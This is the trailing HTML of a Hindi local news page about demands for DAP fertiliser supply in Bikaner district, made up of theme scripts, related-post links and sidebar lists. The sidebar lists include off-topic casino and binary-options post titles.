                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>पिछला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%9f%e0%a5%80%e0%a4%9a%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%ae%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%a8-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a5%87-%e0%a4%b8%e0%a4%9c%e0%a4%be/">टीचर ने होमवर्क न करने सजा दी मौत:प्राइवेट स्कूल में 7वीं के स्टूडेंट को पीट-पीटकर मार डाला, टीचर गिरफ्तार, स्कूल की मान्यता रद्द</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>अगला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%8b%e0%a4%97-%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%95-%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d/">प्रदेश के योग शिक्षक राष्ट्रीय स्वास्थ्य मिशन, जयपुर के अधिकारियों से सोमवार को करेंगे शिष्टाचार मुलाकात</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sridungargarhnews.com/author/ratanlalraika/" aria-label="author-photo"><img alt='Sri Dungargarh News' src='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a></span></div><div class="td-author-url"><a href="https://sridungargarhnews.com">https://sridungargarhnews.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SridungargarhN" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ratanlalraika" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sri Dungargarh News"><meta itemprop="url" content="https://sridungargarhnews.com/author/ratanlalraika/"></span><meta itemprop="datePublished" content="2021-10-20T22:45:17+05:30"><meta itemprop="dateModified" content="2021-10-20T22:45:17+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png"></span><meta itemprop="name" content="Sri Dungargarh News"></span><meta itemprop="headline " content="बीकानेर जिले में डीएपी  की तुरंत आपूर्ति करे केंद्र और राज्य सरकार - डॉ विवेक माचरा"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="405"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3692,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "606";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "202";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">संबंधित लेख</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">लेखक से और अधिक</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/inspiration-in-kuntasar-village/"  rel="bookmark" class="td-image-wrap " title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार" ><img class="entry-thumb" src="[data-uri]" alt="" title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/11/20251129_121542-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/11/20251129_121542-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/inspiration-in-kuntasar-village/"  rel="bookmark" title="कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार">कुंतासर गाँव में प्रेरणादायी नेत्रदान | तीजादेवी सहू ने दिया रोशनी का अमूल्य उपहार</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" class="td-image-wrap " title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" ><img class="entry-thumb" src="[data-uri]" alt="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़">तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" class="td-image-wrap " title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" ><img class="entry-thumb" src="[data-uri]" alt="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल 2 मौत" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत">सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_4 widget recent-posts-3 widget_recent_entries">
		<h4 class="td-block-title"><span>हाल के पोस्ट</span></h4>
		<ul>
											<li>
					<a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/">Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/">Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/%eb%b0%94%ec%9d%b4%eb%84%88%eb%a6%ac-%ec%98%b5%ec%85%98-%ec%b4%88%eb%b3%b4%ec%9e%90%eb%a5%bc-%ec%9c%84%ed%95%9c-%ec%99%84%ec%a0%84-%ea%b0%80%ec%9d%b4%eb%93%9c/">바이너리 옵션: 초보자를 위한 완전 가이드</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/">Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			<div class="td_block_wrap td_block_instagram tdi_7 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_7 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_7 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_8 td_block_template_4 ">

<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}</style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0938\u0902\u092a\u093e\u0926\u0915 \u0915\u0940 \u092a\u0938\u0902\u0926","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3692","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1982";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "661";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">संपादक की पसंद</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/"  rel="bookmark" class="td-image-wrap " title="Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/"  rel="bookmark" title="Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier">Oscar Spin : Une expérience de casino vibrante pour les joueurs...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:55:22+05:30" >जनवरी 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/"  rel="bookmark" class="td-image-wrap " title="Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/"  rel="bookmark" title="Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure">Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:36:15+05:30" >जनवरी 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" class="td-image-wrap " title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:44:35+05:30" >जनवरी 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f \u092a\u094b\u0938\u094d\u091f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3692","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1951";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "651";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय पोस्ट</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" class="td-image-wrap " title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" ><img class="entry-thumb" src="[data-uri]" alt="Horoscope 3 November 2023 rashifal" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
